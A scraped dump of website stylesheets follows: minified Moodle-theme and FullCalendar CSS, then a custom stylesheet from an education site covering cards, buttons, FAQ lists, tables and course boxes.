.profile{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#fff;-webkit-box-shadow:0 0 2px #d5d5d5;-moz-box-shadow:0 0 2px #d5d5d5;box-shadow:0 0 2px #d5d5d5;border:1px
solid #e8e8e8;padding:2px;margin:0
auto}#page-site-index .testimonials .carousel .item .profile-container
.people{margin-top:10px;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal}#page-site-index .testimonials .carousel .item .profile-container .people
.name{display:inline-block;margin-bottom:4px}#page-site-index .testimonials .carousel .item .profile-container .people
.title{color:#999;font-size:12px;display:inline-block}#page-site-index .testimonials .carousel .item
blockquote{margin-bottom:0;border-left:none;padding:50px
10px 10px}#page-site-index .testimonials .carousel .item blockquote
p{font-size:22px;font-weight:300;font-family:'open sans',arial,sans-serif}#page-site-index
.awards{background:#fff}#page-site-index .awards
.logos{margin:0;padding:0}#page-site-index .awards .logos
li{list-style:none;margin-right:0;text-align:center}#page-site-index .awards .logos li
img{-webkit-opacity:0.6;-moz-opacity:0.6;opacity:0.6;margin:0
auto}#page-site-index .awards .logos li img:hover{-webkit-opacity:1;-moz-opacity:1;opacity:1}#page-site-index .awards .carousel-control{background:none;width:auto;top:20px;text-shadow:none;-webkit-opacity:1;-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}#page-site-index .awards .carousel-control
.fa{color:#e8e8e8;font-weight:bold}#page-site-index .awards .carousel-control:hover
.fa{color:#999}.dir-rtl .block
.footer{float:right;text-align:right}.dir-rtl .block_login input[type="submit"],
.dir-rtl .block_login .footer
a{float:right}.dir-rtl .block .header .title h2:before{margin-left:0.3em}.dir-rtl .block
#icon{margin-left:5px}.dir-rlt .tree_item.branch:before{margin-left:5px}.dir-rtl #page .block-region .block .header .title
.block_action{right:auto;left:15px}.dir-rtl #page .block-region .block .header .title
.block_action{right:auto;left:15px}.dir-rtl #page .block-region .block
.content{overflow:hidden}.dir-rtl #page #region-main .coursebox > .info > .coursename
a{background-position:right 2px}.dir-rtl #page .hidden-blocks .block-region
.block{float:right}.dir-rtl .main-nav .nav li a.dropdown-toggle .caret:before{margin-right:2px}.dir-rtl .main-nav .nav li a
.fa{margin-left:5px;margin-right:0}.dir-rtl #page-header
h1.logo{float:right}.dir-rtl #page .breadcrumb-nav ul.breadcrumb
li{float:right}.dir-rtl .comment-message
.picture{margin-right:0;margin-left:5px}.dir-rtl #page-content .userpicture,
.dir-rtl .block_myprofile
img.profilepicture{margin-left:5px;margin-right:0}.dir-rtl.has_dock
#page{padding-right:0}.dir-rtl .flexslider
ul.slides{margin-right:0}.dir-rtl .main-nav
.nav{float:right}.dir-rtl .main-nav .nav>li{float:right}.dir-rtl
#topcontrol{right:auto !important;left:5px !important}.dir-rtl#page-site-index .testimonials .carousel-controls
.prev{float:left}.dir-rtl#page-site-index .testimonials .carousel-controls
.next{float:right}@media (max-width: 979px){.nav-collapse.collapse{overflow:inherit}.nav-collapse.collapse.in{height:auto}.nav-collapse .nav > li > a,
.nav-collapse .dropdown-menu
a{font-weight:normal}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.nav-collapse
.nav{margin:0}.nav-collapse .nav>li>a{margin-bottom:0}}@media (max-width: 767px){body{padding-left:0;padding-right:0}.nav-collapse
.nav{width:100%;float:none}.nav .open .dropdown-menu,
.nav .in .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.nav .open .dropdown-menu > li > a,
.nav .open .dropdown-menu .dropdown-header,
.nav .in .dropdown-menu > li > a,
.nav .in .dropdown-menu .dropdown-header{padding:5px
15px 5px 25px}.nav .open .dropdown-menu > li > a,
.nav .in .dropdown-menu>li>a{line-height:20px}.nav .open .dropdown-menu > li > a:hover,
.nav .open .dropdown-menu > li > a:focus,
.nav .in .dropdown-menu > li > a:hover,
.nav .in .dropdown-menu>li>a:focus{background-image:none}.header
.info{margin-top:15px}.header .contact
p{text-align:center;margin-right:0;margin-bottom:5px;float:none}.header
br{display:none}.header .social-icons{text-align:center;margin:0
auto}.header .social-icons
li{float:none;display:inline-block}#page-header .header-widget
p{float:left}.main-nav .nav-collapse{padding-left:15px;padding-right:15px;border-top:0;-webkit-box-shadow:0;-moz-box-shadow:0;box-shadow:0}.nav{margin-top:0}#region-main
table{max-width:100%;display:block;overflow-x:auto}.flexslider{margin-bottom:15px}.flex-direction-nav
a{margin-top:-50px}.flexslider .slides .flex-caption{position:static;display:block}.flexslider .slides .flex-caption
br{display:none}.flexslider .slides .flex-caption
.main{font-size:13px;display:block;margin-bottom:0}.flexslider .slides .flex-caption
.secondary{display:block;font-size:12px}.flexslider .flex-control-nav{display:none}.loginbox .loginform .form-label{float:none;width:auto;text-align:left}.loginbox .loginform .form-input{float:none;width:auto}#dockeditempanel
.dockeditempanel_content{width:240px}#page #region-main
.loginbox{padding:5px}#page-header h1.logo
img{max-width:200px}.section .label .contentwithoutlink,
.section .label
.activityinstance{padding-right:0}.editing .section .activity .contentwithoutlink,
.editing .section .activity
.activityinstance{padding-right:60px}#page #region-main .loginbox .loginform .form-input
input{width:100%}.nav-collapse.collapse{overflow:hidden}}@media (min-width: 768px){.main-nav
.nav{float:left;margin:0}.main-nav .nav>li{float:left}.main-nav .nav>li>a{padding-top:15px;padding-bottom:15px}.footer .bottom-bar .social
li{float:left}}@media (max-width: 979px){.nav-collapse .nav > li > a,
.nav-collapse .dropdown-menu
a{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-bottom:0}.nav-collapse .dropdown-menu li + li
a{margin-bottom:0}.nav-collapse{margin:0
-15px}.main-nav
.nav{float:none;max-height:400px;overflow-y:auto}.main-nav .nav>li{float:none}.main-nav .nav .langmenu .dropdown-menu{max-height:inherit}}@media (min-width: 768px) and (max-width: 979px){.collapse{display:none}.nav-collapse .nav > li > a,
.nav-collapse .dropdown-menu
a{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-bottom:0}.navbar-header{float:none}.navbar-toggle{display:inherit;float:right;margin-right:0}.loginbox.twocolumns .loginform .form-label{width:auto}.loginbox.twocolumns .loginform .form-input{width:auto}}@media (min-width: 992px){.footer .bottom-bar .social
li{float:right}.pull-right{float:right !important}.pull-left{float:left !important}}@media (min-width: 1200px){.form-item .form-label,
.mform .fitem div.fitemtitle,
.userprofile dl.list dt,
.form-horizontal .control-label{width:180px}.form-item .form-setting,
.form-item .form-description,
.mform .fitem .felement,
#page-mod-forum-search .c1,
.mform .fdescription.required,
.userprofile dl.list dd,
.form-horizontal
.controls{margin-left:200px}}ul.breadcrumb li+li:before{content:"\f105";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#homeblocks .block-item{min-height:360px}.fc-bgevent,.fc-highlight{opacity:.3;filter:alpha(opacity=30)}.fc-icon,body
.fc{font-size:1em}.fc-button-group,.fc-icon{display:inline-block}.fc-bg,.fc-row .fc-bgevent-skeleton,.fc-row .fc-highlight-skeleton{bottom:0}.fc-icon,.fc-unselectable{-khtml-user-select:none;-webkit-touch-callout:none}.fc .fc-axis,.fc button,.fc-time-grid-event .fc-time,.fc-time-grid-event.fc-short .fc-content{white-space:nowrap}.fc{direction:ltr;text-align:left}.fc-rtl{text-align:right}.fc th,.fc-basic-view .fc-week-number,.fc-icon,.fc-toolbar{text-align:center}.fc-unthemed .fc-content,.fc-unthemed .fc-divider,.fc-unthemed .fc-popover,.fc-unthemed .fc-row,.fc-unthemed tbody,.fc-unthemed td,.fc-unthemed th,.fc-unthemed
thead{border-color:#ddd}.fc-unthemed .fc-popover{background-color:#fff}.fc-unthemed .fc-divider,.fc-unthemed .fc-popover .fc-header{background:#eee}.fc-unthemed .fc-popover .fc-header .fc-close{color:#666}.fc-unthemed .fc-today{background:#fcf8e3}.fc-highlight{background:#bce8f1}.fc-bgevent{background:#8fdf82}.fc-nonbusiness{background:#d7d7d7}.fc-icon{height:1em;line-height:1em;overflow:hidden;font-family:"Courier New",Courier,monospace;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fc-icon:after{position:relative}.fc-icon-left-single-arrow:after{content:"\02039";font-weight:700;font-size:200%;top:-7%}.fc-icon-right-single-arrow:after{content:"\0203A";font-weight:700;font-size:200%;top:-7%}.fc-icon-left-double-arrow:after{content:"\000AB";font-size:160%;top:-7%}.fc-icon-right-double-arrow:after{content:"\000BB";font-size:160%;top:-7%}.fc-icon-left-triangle:after{content:"\25C4";font-size:125%;top:3%}.fc-icon-right-triangle:after{content:"\25BA";font-size:125%;top:3%}.fc-icon-down-triangle:after{content:"\25BC";font-size:125%;top:2%}.fc-icon-x:after{content:"\000D7";font-size:200%;top:6%}.fc
button{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;height:2.1em;padding:0
.6em;font-size:1em;cursor:pointer}.fc button::-moz-focus-inner{margin:0;padding:0}.fc-state-default{border:1px
solid;background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#333;text-shadow:0 1px 1px rgba(255,255,255,.75);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.fc-state-default.fc-corner-left{border-top-left-radius:4px;border-bottom-left-radius:4px}.fc-state-default.fc-corner-right{border-top-right-radius:4px;border-bottom-right-radius:4px}.fc button .fc-icon{position:relative;top:-.05em;margin:0
.2em;vertical-align:middle}.fc-state-active,.fc-state-disabled,.fc-state-down,.fc-state-hover{color:#333;background-color:#e6e6e6}.fc-state-hover{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.fc-state-active,.fc-state-down{background-color:#ccc;background-image:none;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.fc-state-disabled{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);box-shadow:none}.fc-event.fc-draggable,.fc-event[href],.fc-popover .fc-header .fc-close{cursor:pointer}.fc .fc-button-group>*{float:left;margin:0
0 0 -1px}.fc .fc-button-group>:first-child{margin-left:0}.fc-popover{position:absolute;box-shadow:0 2px 6px rgba(0,0,0,.15)}.fc-popover .fc-header{padding:2px
4px}.fc-popover .fc-header .fc-title{margin:0
2px}.fc-ltr .fc-popover .fc-header .fc-title,.fc-rtl .fc-popover .fc-header .fc-close{float:left}.fc-ltr .fc-popover .fc-header .fc-close,.fc-rtl .fc-popover .fc-header .fc-title{float:right}.fc-unthemed .fc-popover{border-width:1px;border-style:solid}.fc-unthemed .fc-popover .fc-header .fc-close{font-size:.9em;margin-top:2px}.fc-popover>.ui-widget-header+.ui-widget-content{border-top:0}.fc-divider{border-style:solid;border-width:1px}hr.fc-divider{height:0;margin:0;padding:0
0 2px;border-width:1px 0}.fc-bg table,.fc-row .fc-bgevent-skeleton table,.fc-row .fc-highlight-skeleton
table{height:100%}.fc-clear{clear:both}.fc-bg,.fc-bgevent-skeleton,.fc-helper-skeleton,.fc-highlight-skeleton{position:absolute;top:0;left:0;right:0}.fc
table{width:100%;box-sizing:border-box;table-layout:fixed;border-collapse:collapse;border-spacing:0;font-size:1em}.fc td,.fc
th{border-style:solid;border-width:1px;padding:0;vertical-align:top}.fc td.fc-today{border-style:double}.fc .fc-row{border-style:solid;border-width:0}.fc-row
table{border-left:0 hidden transparent;border-right:0 hidden transparent;border-bottom:0 hidden transparent}.fc-row:first-child
table{border-top:0 hidden transparent}.fc-row{position:relative}.fc-row .fc-bg{z-index:1}.fc-row .fc-bgevent-skeleton td,.fc-row .fc-highlight-skeleton
td{border-color:transparent}.fc-row .fc-bgevent-skeleton{z-index:2}.fc-row .fc-highlight-skeleton{z-index:3}.fc-row .fc-content-skeleton{position:relative;z-index:4;padding-bottom:2px}.fc-row .fc-helper-skeleton{z-index:5}.fc-row .fc-content-skeleton td,.fc-row .fc-helper-skeleton
td{background:0 0;border-color:transparent;border-bottom:0}.fc-row .fc-content-skeleton tbody td,.fc-row .fc-helper-skeleton tbody
td{border-top:0}.fc-scroller{-webkit-overflow-scrolling:touch}.fc-row.fc-rigid,.fc-time-grid-event{overflow:hidden}.fc-scroller>.fc-day-grid,.fc-scroller>.fc-time-grid{position:relative;width:100%}.fc-event{position:relative;display:block;font-size:.85em;line-height:1.3;border-radius:3px;border:1px
solid #3a87ad;background-color:#3a87ad;font-weight:400}.fc-event,.fc-event:hover,.ui-widget .fc-event{color:#fff;text-decoration:none}.fc-not-allowed,.fc-not-allowed .fc-event{cursor:not-allowed}.fc-event .fc-bg{z-index:1;background:#fff;opacity:.25;filter:alpha(opacity=25)}.fc-event .fc-content{position:relative;z-index:2}.fc-event .fc-resizer{position:absolute;z-index:4;display:none}.fc-event.fc-allow-mouse-resize .fc-resizer,.fc-event.fc-selected .fc-resizer{display:block}.fc-event.fc-selected .fc-resizer:before{content:"";position:absolute;z-index:9999;top:50%;left:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px}.fc-event.fc-selected{z-index:9999!important;box-shadow:0 2px 5px rgba(0,0,0,.2)}.fc-event.fc-selected.fc-dragging{box-shadow:0 2px 7px rgba(0,0,0,.3)}.fc-h-event.fc-selected:before{content:"";position:absolute;z-index:3;top:-10px;bottom:-10px;left:0;right:0}.fc-ltr .fc-h-event.fc-not-start,.fc-rtl .fc-h-event.fc-not-end{margin-left:0;border-left-width:0;padding-left:1px;border-top-left-radius:0;border-bottom-left-radius:0}.fc-ltr .fc-h-event.fc-not-end,.fc-rtl .fc-h-event.fc-not-start{margin-right:0;border-right-width:0;padding-right:1px;border-top-right-radius:0;border-bottom-right-radius:0}.fc-ltr .fc-h-event .fc-start-resizer,.fc-rtl .fc-h-event .fc-end-resizer{cursor:w-resize;left:-1px}.fc-ltr .fc-h-event .fc-end-resizer,.fc-rtl .fc-h-event .fc-start-resizer{cursor:e-resize;right:-1px}.fc-h-event.fc-allow-mouse-resize .fc-resizer{width:7px;top:-1px;bottom:-1px}.fc-h-event.fc-selected .fc-resizer{border-radius:4px;border-width:1px;width:6px;height:6px;border-style:solid;border-color:inherit;background:#fff;top:50%;margin-top:-4px}.fc-ltr .fc-h-event.fc-selected .fc-start-resizer,.fc-rtl .fc-h-event.fc-selected .fc-end-resizer{margin-left:-4px}.fc-ltr .fc-h-event.fc-selected .fc-end-resizer,.fc-rtl .fc-h-event.fc-selected .fc-start-resizer{margin-right:-4px}.fc-day-grid-event{margin:1px
2px 0;padding:0
1px}.fc-day-grid-event.fc-selected:after{content:"";position:absolute;z-index:1;top:-1px;right:-1px;bottom:-1px;left:-1px;background:#000;opacity:.25;filter:alpha(opacity=25)}.fc-day-grid-event .fc-content{white-space:nowrap;overflow:hidden}.fc-day-grid-event .fc-time{font-weight:700}.fc-ltr .fc-day-grid-event.fc-allow-mouse-resize .fc-start-resizer,.fc-rtl .fc-day-grid-event.fc-allow-mouse-resize .fc-end-resizer{margin-left:-2px}.fc-ltr .fc-day-grid-event.fc-allow-mouse-resize .fc-end-resizer,.fc-rtl .fc-day-grid-event.fc-allow-mouse-resize .fc-start-resizer{margin-right:-2px}a.fc-more{margin:1px
3px;font-size:.85em;cursor:pointer;text-decoration:none}a.fc-more:hover{text-decoration:underline}.fc-limited{display:none}.fc-day-grid .fc-row{z-index:1}.fc-more-popover{z-index:2;width:220px}.fc-more-popover .fc-event-container{padding:10px}.fc-now-indicator{position:absolute;border:0
solid red}.fc-unselectable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.fc-toolbar{margin-bottom:1em}.fc-toolbar .fc-left{float:left}.fc-toolbar .fc-right{float:right}.fc-toolbar .fc-center{display:inline-block}.fc .fc-toolbar>*>*{float:left;margin-left:.75em}.fc .fc-toolbar>*>:first-child{margin-left:0}.fc-toolbar
h2{margin:0}.fc-toolbar
button{position:relative}.fc-toolbar .fc-state-hover,.fc-toolbar .ui-state-hover{z-index:2}.fc-toolbar .fc-state-down{z-index:3}.fc-toolbar .fc-state-active,.fc-toolbar .ui-state-active{z-index:4}.fc-toolbar button:focus{z-index:5}.fc-view-container *,.fc-view-container :after,.fc-view-container :before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fc-view,.fc-view>table{position:relative;z-index:1}.fc-basicDay-view .fc-content-skeleton,.fc-basicWeek-view .fc-content-skeleton{padding-top:1px;padding-bottom:1em}.fc-basic-view .fc-body .fc-row{min-height:4em}.fc-row.fc-rigid .fc-content-skeleton{position:absolute;top:0;left:0;right:0}.fc-basic-view .fc-day-number,.fc-basic-view .fc-week-number{padding:0
2px}.fc-basic-view td.fc-day-number,.fc-basic-view td.fc-week-number
span{padding-top:2px;padding-bottom:2px}.fc-basic-view .fc-week-number
span{display:inline-block;min-width:1.25em}.fc-ltr .fc-basic-view .fc-day-number{text-align:right}.fc-rtl .fc-basic-view .fc-day-number{text-align:left}.fc-day-number.fc-other-month{opacity:.3;filter:alpha(opacity=30)}.fc-agenda-view .fc-day-grid{position:relative;z-index:2}.fc-agenda-view .fc-day-grid .fc-row{min-height:3em}.fc-agenda-view .fc-day-grid .fc-row .fc-content-skeleton{padding-top:1px;padding-bottom:1em}.fc .fc-axis{vertical-align:middle;padding:0
4px}.fc-ltr .fc-axis{text-align:right}.fc-rtl .fc-axis{text-align:left}.ui-widget td.fc-axis{font-weight:400}.fc-time-grid,.fc-time-grid-container{position:relative;z-index:1}.fc-time-grid{min-height:100%}.fc-time-grid
table{border:0
hidden transparent}.fc-time-grid>.fc-bg{z-index:1}.fc-time-grid .fc-slats,.fc-time-grid>hr{position:relative;z-index:2}.fc-time-grid .fc-content-col{position:relative}.fc-time-grid .fc-content-skeleton{position:absolute;z-index:3;top:0;left:0;right:0}.fc-time-grid .fc-business-container{position:relative;z-index:1}.fc-time-grid .fc-bgevent-container{position:relative;z-index:2}.fc-time-grid .fc-highlight-container{z-index:3;position:relative}.fc-time-grid .fc-event-container{position:relative;z-index:4}.fc-time-grid .fc-now-indicator-line{z-index:5}.fc-time-grid .fc-helper-container{position:relative;z-index:6}.fc-time-grid .fc-slats
td{height:1.5em;border-bottom:0}.fc-time-grid .fc-slats .fc-minor
td{border-top-style:dotted}.fc-time-grid .fc-slats .ui-widget-content{background:0 0}.fc-time-grid .fc-highlight{position:absolute;left:0;right:0}.fc-ltr .fc-time-grid .fc-event-container{margin:0
2.5% 0 2px}.fc-rtl .fc-time-grid .fc-event-container{margin:0
2px 0 2.5%}.fc-time-grid .fc-bgevent,.fc-time-grid .fc-event{position:absolute;z-index:1}.fc-time-grid .fc-bgevent{left:0;right:0}.fc-v-event.fc-not-start{border-top-width:0;padding-top:1px;border-top-left-radius:0;border-top-right-radius:0}.fc-v-event.fc-not-end{border-bottom-width:0;padding-bottom:1px;border-bottom-left-radius:0;border-bottom-right-radius:0}.fc-time-grid-event.fc-selected{overflow:visible}.fc-time-grid-event.fc-selected .fc-bg{display:none}.fc-time-grid-event .fc-content{overflow:hidden}.fc-time-grid-event .fc-time,.fc-time-grid-event .fc-title{padding:0
1px}.fc-time-grid-event .fc-time{font-size:.85em}.fc-time-grid-event.fc-short .fc-time,.fc-time-grid-event.fc-short .fc-title{display:inline-block;vertical-align:top}.fc-time-grid-event.fc-short .fc-time
span{display:none}.fc-time-grid-event.fc-short .fc-time:before{content:attr(data-start)}.fc-time-grid-event.fc-short .fc-time:after{content:"\000A0-\000A0"}.fc-time-grid-event.fc-short .fc-title{font-size:.85em;padding:0}.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer{left:0;right:0;bottom:0;height:8px;overflow:hidden;line-height:8px;font-size:11px;font-family:monospace;text-align:center;cursor:s-resize}.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer:after{content:"="}.fc-time-grid-event.fc-selected .fc-resizer{border-radius:5px;border-width:1px;width:8px;height:8px;border-style:solid;border-color:inherit;background:#fff;left:50%;margin-left:-5px;bottom:-5px}.fc-time-grid .fc-now-indicator-line{border-top-width:1px;left:0;right:0}.fc-time-grid .fc-now-indicator-arrow{margin-top:-5px}.fc-ltr .fc-time-grid .fc-now-indicator-arrow{left:0;border-width:5px 0 5px 6px;border-top-color:transparent;border-bottom-color:transparent}.fc-rtl .fc-time-grid .fc-now-indicator-arrow{right:0;border-width:5px 6px 5px 0;border-top-color:transparent;border-bottom-color:transparent}.fc{max-width:100% !important}.fc-event{background:#fff !important;color:#000 !important;page-break-inside:avoid}.fc-event .fc-resizer{display:none}th,td,hr,thead,tbody,.fc-row{border-color:#ccc !important;background:#fff !important}.fc-bg,.fc-bgevent-skeleton,.fc-highlight-skeleton,.fc-helper-skeleton,.fc-bgevent-container,.fc-business-container,.fc-highlight-container,.fc-helper-container{display:none}.fc tbody .fc-row{height:auto !important;min-height:0 !important}.fc tbody .fc-row .fc-content-skeleton{position:static;padding-bottom:0 !important}.fc tbody .fc-row .fc-content-skeleton tbody tr:last-child
td{padding-bottom:1em}.fc tbody .fc-row .fc-content-skeleton
table{height:1em}.fc-more-cell,.fc-more{display:none !important}.fc tr.fc-limited{display:table-row !important}.fc td.fc-limited{display:table-cell !important}.fc-popover{display:none}.fc-time-grid{min-height:0 !important}.fc-agenda-view .fc-axis{display:none}.fc-slats,
.fc-time-grid
hr{display:none !important}.fc-time-grid .fc-content-skeleton{position:static}.fc-time-grid .fc-content-skeleton
table{height:4em}.fc-time-grid .fc-event-container{margin:0
!important}.fc-time-grid .fc-event{position:static !important;margin:3px
2px !important}.fc-time-grid .fc-event.fc-not-end{border-bottom-width:1px !important}.fc-time-grid .fc-event.fc-not-end:after{content:"..."}.fc-time-grid .fc-event.fc-not-start{border-top-width:1px !important}.fc-time-grid .fc-event.fc-not-start:before{content:"..."}.fc-time-grid .fc-event .fc-time{white-space:normal !important}.fc-time-grid .fc-event .fc-time
span{display:none}.fc-time-grid .fc-event .fc-time:after{content:attr(data-full)}.fc-scroller,.fc-day-grid-container,.fc-time-grid-container{overflow:visible !important;height:auto !important}.fc-row{border:0
!important;margin:0
!important}.fc-button-group,
.fc
button{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.time4education.com/local/tempcms/css/tempcustome_style.css
body_size: 33787
content:
.card-header{
	    text-align: center;
    padding: 15px;
    background: lightblue;
}
.card-body{
	padding: 15px;
}
.card {
	border: 1px solid rgba(0,0,0,.125);
    border-radius: .25rem;
    box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important;
	margin-bottom: 10px;
}
.corboxs{
	margin-top:10px;
}
.handout {
 width: 100%;
}

.imgBox1 {
    width: 200px;
    height: 68px !important;
    margin-top: 4px !important;
    margin-bottom: 10px !important;
    margin-left: 2px;
    margin-right: 13px;
    max-width: none !important;
}

.ip-imgBox {
    width: 200px;
    height: auto;
    margin: 5px 0px;
}

.itax {
    color: #607D8B;
    font-size: 12px;
    font-weight: 600;
    line-height: 1.6;
    display: block;
}

.itax1 {
    color: #CCC;
    font-size: 12px;
    font-weight: 600;
    line-height: 1.6;
    display: block;
}

@media only screen and (max-width: 767px){
.imgBox1 {
    width: 48% !important;
    margin-left: 2px !important;
    margin-right: 2px !important;
}
.content-inner ul li {
text-align: left;
}

.cor-ts-boxs-1, .cor-ts-boxs-2, .cor-ts-boxs-3, .cor-ts-boxs-4, .cor-ts-boxs-4, ul li {
	width: 49%!important;
}

.cor-ts-boxs-3 {
	padding-left: 5px !important;
    padding-right: 5px !important;
}

#fdg-section .mar-bot {
	padding-right: 0px !important;
    padding-left: 0px !important;
    background: #e65a43;
}

#fdg-section .mar-bot img {
	margin: 0 auto;
}

#parent_div_2 .e-btn {
	display: none !important;
}

}

@media only screen and (max-width: 420px){

.cor-ts-boxs-1, .cor-ts-boxs-2, .cor-ts-boxs-3, .cor-ts-boxs-4, .cor-ts-boxs-4, ul li {
	width: 100%!important;
}

.cor-ts-boxs-1, .cor-ts-boxs-2, .cor-ts-boxs-3, .cor-ts-boxs-4, .cor-ts-boxs-4 {
	padding-left: 5px !important;
    padding-right: 5px !important;
}
}

.aboutMBA img {
    vertical-align: bottom;
   }
.aboutMBA{
    font-weight: bold;
    font-size: 20px;
    }
.aboutBottom{
	background:#3e4e5d;
	width:100%;
	height:10px;
	margin-bottom:15px;
   }

#quick-nav {
    padding: 2px 5px !important;
    margin-bottom: 1px !important;
}
	
.tableid{
    background: #4657a5;
    padding: 6px 5px 16px 5px;
	width: 100%;
    height: 100%;
    float: left;
    margin-bottom: 10px;
    } 
.catmain{
    /*color: #111;*/
    margin: 10px 0px 0px 10px;
    background: #fff;
    padding: 8px 30px 9px 30px;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 500;
	float:left;
	}
.panel-title a {
    padding: 10px 15px;
    background-color: #4a8be9 !important;
    color: #fff !important;
    font-weight: bold;
    font-size: 14px;
    }
.panel-title a.collapsed {
    color: #fff;
   }	
.panel-title a.collapsed:hover {
    color: #fff;
   }  
#page #region-main .table>thead>tr>th {
    border-color: #333 !important;
    border-bottom: 2px solid #a7c2d9;
    color: #fff;
    }  

.panel-group {
    margin-bottom: -10px !important;
}
	
	
	/*-------------------CAT FAQ--------------------*/
	
.container {
    /*width: 100%;*/
  }

.pro-name{
    font-size: 17px;
    font-weight: bold;
    color: #ff6600;
   }
.readMore {
    font-size: 14px;
    color: #001baf !important;
	cursor:pointer;
	
    } 
.pro ol li{
    font-size: 15px;
  	list-style: decimal;
	font-family: Arial;
    color: #001baf;
	cursor:pointer;

    } 	
	
.breakline {
	border-bottom: 1px solid #ccc;
	padding-top: 5px;
	padding-bottom: 10px;
}

.pro .breakline ol li {
	font-family: 'Open Sans',sans-serif;
	font-size: 14px;
	color: #000;
	cursor: auto;
}
.pro p {
    margin: 0 0 2px;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #ccc;
  }
.proImg{
  float: left;
  padding-right:10px;
  }
.pro{
    text-align: justify;
   }
   
/*----------------------table------------------*/   

.price-table-h1 tbody {

    display: inline-block;
    width: 848px;
    overflow: auto;
}

 th, td, hr, thead, tbody, .fc-row {
   background: none !important;
}
.t-left-r {
   background: #d7e8f9 !important;
}
.t-c-r {
   background: #ecf3fb !important;
}

/*-----------------for breadcrumbs-----------------*/

#page-navbar a {
    color: #fff ;
}
/*--------------------end breadcrumbs----------------------------*/

#page #region-main h3 {
font-size: 14px !important;
color:#ff6600 !important;
font-weight: bold !important;
margin-top: 10px !important;
margin-bottom: 10px !important;
margin-left: 0px !important;
margin-right: 0px !important;
}

/*--------------------------------------external button-------------------- */

.extbtn .show-content{
	display:block;
	padding:8px 15px;
	background:#32376f;
	color:#fff;
	font-size:16px;
	text-align:left;
	width:auto;
	margin:10px 0 10px 0;}
	
.extbtn .show-content:hover{
	background:#4a8be9;}
	
.faicon {
	float: right;
}

/*--------------------------------------external button small-------------------- */

.extbtn-sm .show-content{
	display:inline-block;
	padding:8px 15px;
	background:#32376f;
	color:#fff;
	font-size:16px;
	text-align:left;
	width: 204px;
    margin: 0px 4px 10px 0;}
	
.extbtn-sm .show-content:hover{
	background:#4a8be9;}
	
.faicon {
	float: right;
}

/*--------------------------------------external button medium-------------------- */

.extbtn-md .show-content{
	display:inline-block;
	padding:8px 15px;
	background:#32376f;
	color:#fff;
	font-size:16px;
	text-align:left;
	width:275px;
	margin: 0px 4px 10px 0;}
	
.extbtn-sm .show-content:hover{
	background:#4a8be9;}
	
.faicon {
	float: right;
}

/*-------------------- RC Reading -------------------------*/

.rcImg{
 /* float: left; */
  padding-right:15px;

  }
  
.rctext{
    text-align: justify;
    /* margin-left: 220px; */
   }
   
.rc-title{
    font-size: 14px;
    color: #0099ff !important;
    cursor:pointer;
    padding-top: 10px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ccc;
    }

.rc-title a{
    color: #0099ff !important;
    font-weight: 500 !important;
    }

.rc-title a:hover{
    color: #365d7e !important;
    }

.linebreak{
	border-bottom: 5px solid #333;
	margin-bottom: 10px;
}
	
/*-------------------- TIME Offering Title -------------------------*/

.catcoursebox{
	border: 1px dotted #666666 !important;
	height: 210px !important;
}

.catcoursebox .heading{
	font-family: Berlin Sans FB regular !important;
	font-size: 20px;
	text-align: center;
	color: #2c4e8c;
	padding: 10px;
	border-bottom: 1px dotted #666666 !important;
	margin-bottom: 10px;
}

.middle-sec-1 .container .catcoursebox h3{
	font-size:14px !important;
	  padding-top:10px !important;
	   color:#3e4e5d !important;
	   font-weight:bold;
	   vertical-align: bottom;
	   height: 55px;
	   line-height: 20px;
	   	text-align: left;
}

